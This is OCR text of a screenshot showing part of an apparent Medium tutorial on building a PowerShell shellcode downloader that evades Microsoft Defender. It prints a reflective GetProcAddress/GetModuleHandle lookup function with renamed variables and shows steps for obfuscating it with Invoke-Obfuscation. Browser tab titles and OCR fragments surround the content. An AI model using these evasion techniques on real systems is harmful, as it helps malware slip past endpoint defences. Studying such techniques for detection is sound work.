 3 4 5 8
Mon 25 Nov 8:12 PM
TP-Link_182B 70% 13% 100% -1°C
ChatGPT
Making a Powershell Shellcode
GitHub - RythmStick/AMSITrigger: T
PowerShellRunner/runner.ps1 at ma
ChatGPT
medium.com/@luisgerardomoret_69654/making-a-powershell-shellcode-downloader-that-evades-defender-without-amsi-bypass-d2cf13f18409
3
1
Update
Even though it shows most of the code the first line of it may be what's
triggering it, it is pointing to the GetAssemblies() function.
The GetAssemblies() is called in the potatoes function
function potatoes {
Param ($cherries, $pineapple)
$tomatoes = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') })
$turnips=@()
$tomatoes.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$turnips+=$_}}
return $turnips[0].Invoke($null, @(($tomatoes.GetMethod('GetModuleHandle')).Invoke($null, @($cherries)), $pineapple))
}
I'm going to put this part of the code in a separate file and use Invoke-
Obfuscation to obfuscate it.
GitHub - danielbohannon/Invoke-Obfuscation: PowerShell
Obfuscator
PowerShell Obfuscator. Contribute to danielbohannon/Invoke-
Obfuscation development by creating an account on GitHub.
github.com
ohannon/Invoke-
ation
uscator
11 4k 768
Issues Stars Forks
We import the module and then run Invoke-Obfuscation
PS C:\Users\Administrator\Documents\Invoke-Obfuscation-master> Import-Module .\Invoke-Obfuscation.psd1
ministrator\Documents\Invoke-Obfuscation-master> Invoke-Obfuscation
https://github.com/danielbohannon/Invoke-Obfuscation?source=post_page-----d2cf13f184...